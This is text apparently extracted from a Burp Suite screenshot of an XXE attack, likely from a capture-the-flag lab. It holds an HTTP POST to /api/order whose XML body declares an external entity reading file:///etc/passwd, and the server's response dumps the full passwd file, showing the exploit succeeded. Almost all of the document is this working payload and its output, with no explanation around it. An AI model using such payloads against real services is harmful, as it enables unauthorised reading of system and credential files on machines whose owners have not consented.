 1 × 4 × xml × normal × ...
Send Cancel < ▼ > ▼
Targ
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: 178.62.26.185:30987
3 Content-Length: 183
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://178.62.26.185:30987
8 Referer: http://178.62.26.185:30987/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8" ?>
14 <!DOCTYPE data [
15 <!ENTITY file SYSTEM "file:///etc/passwd">
16 ]>
17 <root>
18 <table_num>
ls
</table_num>
19 <food>
20 &file;
21 </food>
22 </root>
23
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 11 Jul 2022 03:25:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1351
8
9 Your
10 root:x:0:0:root:/root:/bin/ash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/mail:/sbin/nologin
19 news:x:9:13:news:/usr/lib/news:/sbin/nologin
20 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 man:x:13:15:man:/usr/man:/sbin/nologin
23 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
24 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
25 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
26 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
27 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
28 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
29 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
30 games:x:35:35:games:/usr/games:/sbin/nologin
31 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
32 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
33 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
34 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
35 guest:x:405:100:guest:/dev/null:/sbin/nologin
36 nobody:x:65534:65534:nobody:/:/sbin/nologin
37 utmp:x:100:406:utmp:/home/utmp:/bin/false
38 www:x:1000:1000:1000:/home/www:/bin/sh
39 nginx:x:101:101:nginx:/var/lib/nginx:/sbin/nologin
40
41 order has been submitted successfully.